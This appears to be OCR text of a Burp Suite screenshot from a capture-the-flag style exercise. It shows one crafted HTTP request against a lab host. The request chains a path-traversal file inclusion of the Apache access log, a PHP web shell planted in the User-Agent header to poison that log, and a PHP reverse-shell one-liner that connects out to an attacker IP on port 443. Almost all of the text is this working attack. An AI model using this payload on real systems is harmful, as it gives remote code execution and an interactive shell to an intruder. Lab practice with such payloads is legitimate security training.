 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.22.6 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 GET /?view=./dog../../../../log/apache2/access.log&
ext=&cmd=
php+-r+'$sock%3dfsockopen("10.11.19.194",443)%3bexec
("/bin/sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: 10.10.22.6
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
INSPECTOR